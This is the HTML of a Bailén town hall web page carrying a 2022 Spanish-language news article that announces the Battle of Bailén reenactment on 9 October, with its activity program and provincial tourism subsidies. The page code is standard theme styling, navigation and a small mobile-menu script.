                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-14325 single-format-standard wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer tribe-no-js page-template-divi et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_divi_theme et-db et_minified_js et_minified_css">
	<div  id="page-container">
<div  id="et-boc" class="et-boc">
			
		<header  class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div id="seccion-logo-ayto-menu-principal" class="et_pb_section et_pb_section_0_tb_header et_section_regular" >
				
				
				
				
					<div id="cabecera-primera-fila" class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div id="icono-cabecera" class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				<a href="https://ayto-bailen.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://ayto-bailen.com/wp-content/uploads/2020/12/AB_Web_Home_Mesa-de-trabajo-1-copia.png" alt="Icono Ayuntamiento" title="icono_azul" height="auto" width="auto" srcset="https://ayto-bailen.com/wp-content/uploads/2020/12/AB_Web_Home_Mesa-de-trabajo-1-copia.png 814w, https://ayto-bailen.com/wp-content/uploads/2020/12/AB_Web_Home_Mesa-de-trabajo-1-copia-480x156.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 814px, 100vw" class="wp-image-1330" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_3 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div id="buscador-cabecera" class="et_pb_with_border et_pb_module et_pb_search et_pb_search_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<form role="search" method="get" class="et_pb_searchform" action="https://ayto-bailen.com/">
					<div>
						<label class="screen-reader-text" for="s">Buscar:</label>
						<input type="text" name="s" placeholder="Busca en Ayto-Bailen" class="et_pb_s" />
						<input type="hidden" name="et_pb_searchform_submit" value="et_search_proccess" />
						
						<input type="hidden" name="et_pb_include_posts" value="yes" />
						<input type="hidden" name="et_pb_include_pages" value="yes" />
						<input type="submit" value="Búsqueda" class="et_pb_searchsubmit">
					</div>
				</form>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div id="menu-header" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-header" class="et-menu nav"><li class="collapsable et_pb_menu_page_id-808 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-836"><a href="https://ayto-bailen.com/ayuntamiento-accesible/">Ayuntamiento</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-438 menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://ayto-bailen.com/ayuntamiento/saludo-del-alcalde/">Saludo del Alcalde</a></li>
	<li class="et_pb_menu_page_id-460 menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ayto-bailen.com/ayuntamiento/organizacion-municipal/">Organización Municipal</a></li>
	<li class="et_pb_menu_page_id-477 menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://ayto-bailen.com/ayuntamiento/correos-municipales/">Correos Municipales</a></li>
	<li class="et_pb_menu_page_id-572 menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://ayto-bailen.com/plenos-municipales/">Plenos Municipales</a></li>
	<li class="et_pb_menu_page_id-464 menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://ayto-bailen.com/ayuntamiento/junta-de-gobierno/">Juntas de Gobierno</a></li>
	<li class="et_pb_menu_page_id-3112 menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://ayto-bailen.com/ayuntamiento-accesible/presupuestos-municipales/">Presupuestos Municipales</a></li>
	<li class="et_pb_menu_page_id-482 menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://ayto-bailen.com/ayuntamiento/economia-y-censo/">Economía y Censo</a></li>
	<li class="et_pb_menu_page_id-12725 menu-item menu-item-type-post_type menu-item-object-page menu-item-13053"><a href="https://ayto-bailen.com/manual-de-identidad-corporativa/">Identidad Corporativa</a></li>
	<li class="et_pb_menu_page_id-20093 menu-item menu-item-type-post_type menu-item-object-page menu-item-20097"><a href="https://ayto-bailen.com/inventario-toponimico-de-asentamientos-de-la-comunidad-de-andalucia-itaca/">Inventario Toponímico de Asentamientos de la Comunidad de Andalucía (ITACA)</a></li>
</ul>
</li>
<li class="collapsable et_pb_menu_page_id-491 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-545"><a href="https://ayto-bailen.com/delegaciones/">Delegaciones</a>
<ul class="sub-menu">
	<li class="collapsable et_pb_menu_page_id-496 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-563"><a href="https://ayto-bailen.com/delegaciones/personal-urbanismo-formacion-y-empleo/">Personal, Urbanismo, Formación, Empleo y Comunicación</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-930 menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ayto-bailen.com/delegaciones/personal-urbanismo-formacion-y-empleo/delegacion-de-personal/">Personal</a></li>
		<li class="et_pb_menu_page_id-932 menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://ayto-bailen.com/delegaciones/personal-urbanismo-formacion-y-empleo/delegacion-de-urbanismo/">Urbanismo</a></li>
		<li class="et_pb_menu_page_id-934 menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ayto-bailen.com/delegaciones/personal-urbanismo-formacion-y-empleo/delegacion-de-formacion/">Formación</a></li>
		<li class="et_pb_menu_page_id-936 menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://ayto-bailen.com/delegaciones/personal-urbanismo-formacion-y-empleo/empleo/">Empleo</a></li>
		<li class="et_pb_menu_page_id-944 menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://ayto-bailen.com/delegaciones/hacienda-y-comunicacion/delegacion-de-comunicacion/">Comunicación</a></li>
	</ul>
</li>
	<li class="collapsable et_pb_menu_page_id-500 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565"><a href="https://ayto-bailen.com/delegaciones/hacienda-y-comunicacion/">Hacienda y Contratación</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-942 menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ayto-bailen.com/delegaciones/hacienda-y-comunicacion/delegacion-de-hacienda/">Hacienda</a></li>
		<li class="et_pb_menu_page_id-17214 menu-item menu-item-type-post_type menu-item-object-page menu-item-17222"><a href="https://ayto-bailen.com/17214-2/">Contratación</a></li>
	</ul>
</li>
	<li class="collapsable et_pb_menu_page_id-502 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-566"><a href="https://ayto-bailen.com/delegaciones/servicios-sociales-igualdad-educacion-familia-y-salud/">Inclusión, Bienestar Social, Igualdad, Familia, Salud, Infancia y Tercera Edad</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-17223 menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://ayto-bailen.com/delegacion-de-inclusion/">Inclusión</a></li>
		<li class="et_pb_menu_page_id-946 menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://ayto-bailen.com/delegaciones/servicios-sociales-igualdad-educacion-familia-y-salud/servicios-sociales/">Bienestar Social</a></li>
		<li class="et_pb_menu_page_id-1540 menu-item menu-item-type-post_type menu-item-object-page menu-item-8086"><a href="https://ayto-bailen.com/delegaciones/servicios-sociales-igualdad-educacion-familia-y-salud/centro-de-la-mujer-2/">Igualdad</a></li>
		<li class="et_pb_menu_page_id-952 menu-item menu-item-type-post_type menu-item-object-page menu-item-1168"><a href="https://ayto-bailen.com/delegaciones/servicios-sociales-igualdad-educacion-familia-y-salud/familia/">Familia</a></li>
		<li class="et_pb_menu_page_id-954 menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://ayto-bailen.com/delegaciones/servicios-sociales-igualdad-educacion-familia-y-salud/salud/">Salud</a></li>
		<li class="et_pb_menu_page_id-17230 menu-item menu-item-type-post_type menu-item-object-page menu-item-17233"><a href="https://ayto-bailen.com/delegacion-de-infancia-y-tercera-edad/">Infancia y Tercera Edad</a></li>
	</ul>
</li>
	<li class="collapsable et_pb_menu_page_id-504 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-567"><a href="https://ayto-bailen.com/delegaciones/agricultura-mercados-movilidad-y-seguridad-ciudadana/">Movilidad, Seguridad Ciudadana y Servicios Municipales</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-962 menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://ayto-bailen.com/delegaciones/agricultura-mercados-movilidad-y-seguridad-ciudadana/movilidad-2/">Movilidad</a></li>
		<li class="et_pb_menu_page_id-964 menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://ayto-bailen.com/delegaciones/agricultura-mercados-movilidad-y-seguridad-ciudadana/seguridad-ciudadana/">Seguridad Ciudadana</a></li>
		<li class="et_pb_menu_page_id-926 menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://ayto-bailen.com/delegaciones/obras-y-servicios-municipales-y-turismo/delegacion-de-obras-y-servicios-municipales/">Servicios Municipales</a></li>
	</ul>
</li>
	<li class="collapsable et_pb_menu_page_id-506 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-568"><a href="https://ayto-bailen.com/delegaciones/patrimonio-historico-artesania-y-ceramica/">Turismo, Patrimonio, Artesanía y Cerámica</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-928 menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ayto-bailen.com/delegaciones/obras-y-servicios-municipales-y-turismo/bailen-turismo/">Turismo</a></li>
		<li class="et_pb_menu_page_id-966 menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ayto-bailen.com/delegaciones/patrimonio-historico-artesania-y-ceramica/patrimonio-historico/">Patrimonio</a></li>
		<li class="et_pb_menu_page_id-968 menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://ayto-bailen.com/delegaciones/patrimonio-historico-artesania-y-ceramica/artesania-y-ceramica/">Artesanía y Cerámica</a></li>
	</ul>
</li>
	<li class="collapsable et_pb_menu_page_id-508 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-569"><a href="https://ayto-bailen.com/delegaciones/cultura-juventud-y-desarrollo-economico/">Cultura, Educación y Medio Ambiente</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-972 menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://ayto-bailen.com/delegaciones/cultura-juventud-y-desarrollo-economico/cultura/">Cultura</a></li>
		<li class="et_pb_menu_page_id-950 menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://ayto-bailen.com/delegaciones/servicios-sociales-igualdad-educacion-familia-y-salud/educacion/">Educación</a></li>
		<li class="et_pb_menu_page_id-978 menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ayto-bailen.com/delegaciones/festejos-medio-ambiente-y-comercio/medio-ambiente/">Medio Ambiente</a></li>
	</ul>
</li>
	<li class="collapsable et_pb_menu_page_id-510 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-570"><a href="https://ayto-bailen.com/delegaciones/festejos-medio-ambiente-y-comercio/">Festejos, Deportes, Comercio y Hostelería</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-976 menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://ayto-bailen.com/delegaciones/festejos-medio-ambiente-y-comercio/delegacion-de-festejos/">Festejos</a></li>
		<li class="et_pb_menu_page_id-938 menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a href="https://ayto-bailen.com/delegaciones/deportes-y-participacion-ciudadana/deportes/">Deportes</a></li>
		<li class="et_pb_menu_page_id-7713 menu-item menu-item-type-post_type menu-item-object-page menu-item-7740"><a href="https://ayto-bailen.com/delegaciones/patrimonio-historico-artesania-y-ceramica/comercio-oficina-municipal-de-informacion-al-consumidor/">Comercio – Oficina Municipal de Información al Consumidor</a></li>
		<li class="et_pb_menu_page_id-17266 menu-item menu-item-type-post_type menu-item-object-page menu-item-17275"><a href="https://ayto-bailen.com/delegacion-de-hosteleria/">Hostelería</a></li>
	</ul>
</li>
	<li class="collapsable et_pb_menu_page_id-498 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-564"><a href="https://ayto-bailen.com/delegaciones/deportes-y-participacion-ciudadana/">Juventud, Participación Ciudadana, Barrios y Administración Digital</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-974 menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://ayto-bailen.com/delegaciones/cultura-juventud-y-desarrollo-economico/juventud/">Juventud</a></li>
		<li class="et_pb_menu_page_id-940 menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://ayto-bailen.com/delegaciones/deportes-y-participacion-ciudadana/participacion-ciudadana/">Participación Ciudadana</a></li>
		<li class="et_pb_menu_page_id-17257 menu-item menu-item-type-post_type menu-item-object-page menu-item-17280"><a href="https://ayto-bailen.com/delegacion-de-barrios/">Delegación de Barrios</a></li>
		<li class="et_pb_menu_page_id-17261 menu-item menu-item-type-post_type menu-item-object-page menu-item-17279"><a href="https://ayto-bailen.com/delegacion-de-administracion-digital/">Delegación de Administración Digital</a></li>
	</ul>
</li>
	<li class="collapsable et_pb_menu_page_id-494 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-562"><a href="https://ayto-bailen.com/delegaciones/obras-y-servicios-municipales-y-turismo/">Mercados, Cementerio y Agricultura</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-958 menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://ayto-bailen.com/delegaciones/agricultura-mercados-movilidad-y-seguridad-ciudadana/mercados/">Mercados</a></li>
		<li class="et_pb_menu_page_id-17281 menu-item menu-item-type-post_type menu-item-object-page menu-item-17287"><a href="https://ayto-bailen.com/cementerio/">Cementerio</a></li>
		<li class="et_pb_menu_page_id-956 menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ayto-bailen.com/delegaciones/agricultura-mercados-movilidad-y-seguridad-ciudadana/agricultura/">Agricultura</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-970 menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://ayto-bailen.com/delegaciones/cultura-juventud-y-desarrollo-economico/desarrollo-economico/">Desarrollo Económico y Autónomos</a></li>
	<li class="collapsable et_pb_menu_page_id-512 menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://ayto-bailen.com/delegaciones/patronatos/">Patronatos</a></li>
</ul>
</li>
<li class="collapsable et_pb_menu_page_id-515 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-546"><a href="https://ayto-bailen.com/servicios/">Servicios</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-526 menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://ayto-bailen.com/servicios/tramites/">Trámites</a></li>
	<li class="et_pb_menu_page_id-9381 menu-item menu-item-type-custom menu-item-object-custom menu-item-9381"><a href="https://bailen.sedelectronica.es/">Trámites Online</a></li>
	<li class="et_pb_menu_page_id-528 menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://ayto-bailen.com/servicios/perfil-contratante/">Perfil del Contratante</a></li>
	<li class="et_pb_menu_page_id-530 menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://ayto-bailen.com/servicios/ordenanzas/">Ordenanzas</a></li>
	<li class="et_pb_menu_page_id-5759 menu-item menu-item-type-post_type menu-item-object-page menu-item-9998"><a href="https://ayto-bailen.com/reglamentos-del-ayto-de-bailen/">Reglamentos</a></li>
	<li class="et_pb_menu_page_id-12385 menu-item menu-item-type-post_type menu-item-object-page menu-item-12390"><a href="https://ayto-bailen.com/normativa/">Normativa</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-534 menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://ayto-bailen.com/agenda/">Agenda</a></li>
<li class="et_pb_menu_page_id-27212 menu-item menu-item-type-post_type menu-item-object-page menu-item-27256"><a href="https://ayto-bailen.com/calendario-institucional/">Calendario institucional</a></li>
<li class="et_pb_menu_page_id-536 menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://ayto-bailen.com/actualidad/">Actualidad</a></li>
<li class="et_pb_menu_page_id-538 menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://ayto-bailen.com/descubre-bailen/">Descubre Bailén</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<a href="#" class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</a>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				<div class="et_pb_code_inner"><style>
  .hidden {
    display: none;
  }
  .reveal-items {
    display: block;
  }
  .et_mobile_menu {
    margin-top: 20px;
    width: 100%;
  }
</style>

<script>
  (function($) {

    function setup_hidden_childrens_from_collapsables() {
      var elements = $('.et_mobile_menu .collapsable ul > *');
      elements.addClass('hidden');
    }
  
    function setup_remove_reveal_items() {
      $('.mobile_menu_bar').off('click').click(function() {
        $('.et_mobile_menu .collapsable > a').parent().removeData('navigate');
      	$(this).parent().find('.hidden').removeClass("reveal-items");
      });
    }

    function setup_collapsible_submenus() {
      $('.et_mobile_menu .collapsable > a').off('click').click(function() {
        var childrens = $(this).parent().find('.collapsable.hidden');
        if (childrens.length === 0) {
        	childrens = $(this).parent().find('.hidden');
        }
        childrens.toggleClass('reveal-items');
        if (check_stop_first_propagation($(this))) return false;
      });
    }

    
    function check_stop_first_propagation(collapsable) {
      var parent = $(collapsable.parent());
      if (parent.data('navigate')) {
        parent.data('navigate', 'true');
      }
      else {
        parent.data('navigate', 'false');
      }
      
      return parent.data('navigate') === 'false';
    }

    $(window).load(function() {
      setTimeout(function() {
        setup_hidden_childrens_from_collapsables();
        setup_remove_reveal_items();
        setup_collapsible_submenus();
      }, 700);
    });
  
  })(jQuery);
</script></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="banner-cabecera" class="et_pb_section et_pb_section_1_tb_header et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul id="contenedor-redes-sociales-cabecera" class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_header fondo-amarillo-medio clearfix  et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_header et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0_tb_header'><a
              href='https://www.facebook.com/aytobailen/'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_header et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1_tb_header'><a
              href='https://twitter.com/aytobailen?lang=es'
              class='icon et_pb_with_border'
              title='Seguir en Twitter'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_header et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_2_tb_header'><a
              href='https://www.instagram.com/aytobailen/?hl=es'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="section-breadcrumbs" class="et_pb_section et_pb_section_2_tb_header et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</header><!-- .et-l -->
	<div  id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_body et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body azul-oscuro  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">La Recreación de la Batalla de Bailén retomará las calles el próximo 9 de octubre</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p align="justify"><span style="font-family: Arial, sans-serif"><span style="font-size: medium">Bailén se prepara de nuevo para la Batalla. Tras dos años de parón por la pandemia Covid, se ha presentado la edición de la Recreación de la Batalla de Bailén 2022, que viene arropada por un amplio programa de actividades que concluirá el domingo 9 de octubre con la puesta en escena del enfrentamiento entre las tropas españolas y las napoleónicas.</span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif"><span style="font-size: medium">El Alcalde de Bailén, Luis Mariano Camacho, y la concejal de Obras y Servicios Municipales y Turismo, Nieves Rusillo, han presentado este evento que se celebrará durante el primer fin de semana de octubre y que ha despertado de nuevo el interés de personas procedentes de toda la península, incluida Portuga.</span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif"><span style="font-size: medium">Camacho ha pedido una año más la impliación de los ciudadanos en este evento, bien participando como recreadores o asistiendo como público. “El objetivo es que que se conozca el Bailén y que potenciemos el turismo para que nuestra ciudad se convierta en punta de lanza del turismo en la Comarca”.</span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif"><span style="font-size: medium">El máximo edil bailenense ha destacado que tras dos años se vuelve a retomar esta actividad “que atrae a gente de toda España”, como lo demuestra el hecho de que las plazas hoteleras de la ciudad están ya prácticamente agotadas.</span></span><span style="font-family: Arial, sans-serif"><span style="font-size: medium"></span></span></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<a href="https://ayto-bailen.com/wp-content/uploads/2022/09/Programa_Recreacion-Batalla-2022-1.pdf" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" src="https://ayto-bailen.com/wp-content/uploads/2022/09/Cartel-Recreacion-1.jpg" alt="" title="Cartel Recreación" height="auto" width="auto" srcset="https://ayto-bailen.com/wp-content/uploads/2022/09/Cartel-Recreacion-1.jpg 885w, https://ayto-bailen.com/wp-content/uploads/2022/09/Cartel-Recreacion-1-480x348.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 885px, 100vw" class="wp-image-14331" /></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4>CLICK PARA CONSULTAR EL PROGRAMA</h4></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				<a href="https://ayto-bailen.com/wp-content/uploads/2022/09/Programa2022_Triptico_Traducciones_x-1.pdf" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" src="https://ayto-bailen.com/wp-content/uploads/2022/09/cartel-idiomas.jpg" alt="" title="cartel idiomas" height="auto" width="auto" srcset="https://ayto-bailen.com/wp-content/uploads/2022/09/cartel-idiomas.jpg 826w, https://ayto-bailen.com/wp-content/uploads/2022/09/cartel-idiomas-480x338.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 826px, 100vw" class="wp-image-14330" /></span></a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Por su parte, Nieves Rusillo fue la encargada de desgranar el programa de actividades previsto para la Recreación. “Un programa que comenzará el día 1 de octubre y que concluirá el domingo 9 con la celebración de la Recreación de la Batalla”. La responsable de Turismo ha destacado que tras el parón provocado por la pandemia, se retoma esta actividad que ha sido acogida con mucho interés, ya que serán “más de 300 recreadores los que participen en la misma llegados de distintos puntos geográficos de la península, incluida Portugal, más de 100 kilos de pólvora, 150 armas y tres cañones”, lo que se encarguen de recrear el ambiente bélico que se vivió el 18 de julio de 1808.</span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Rusillo indicó que se ha hecho un programa completo y abierto a todas las edades que comprende desde juego populares y cuentacuentos para los más pequeños hasta la Taberna de época y Mercado de la Independencia, pasando por visitas guiadas tanto al Museo de la Batalla como a los escenarios donde se desarrolló la misma, visitas para los escolares de la localidad o presentaciones diversas. “Un programa que consideramos muy completo y que se puede consultar tanto en la web del Ayuntamiento como en www.turismobailen.com”, concluyó la responsable municipal de Turismo.</span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Para la actividad denominada «Mercado de la Independencia 2022» se ha contado con una subvención de 3.200,00.-€ euros por parte del área de Promoción y Turismo de la Diputación Provincial de Jaén, dentro de la convocatoria de subvenciones destinada a Ayuntamiento para el ejercicio 2022 para el Programa de Animación de la Ruta de los Castillos y las Batallas.</span></span></p>
<p align="justify"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">De la misma manera, para la actividad de la «Recreación de la Batalla de Baylén 2022», a celebrarse el próximo domingo 9 de octubre, el área de Promoción y Turismo de la Diputación Provincial de Jaén, dentro de la convocatoria destinada a ayuntamientos para eventos de promoción turística y especial interés, relacionados con el patrimonio cultural y/o natural, y con capacidad de atracción de visitantes, para el ejercicio 2022, concede una subvención por una cuantía de 5.000,00.-€ euros.</span></span></p>
<p style="line-height: 100%; margin-bottom: 0cm;"></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
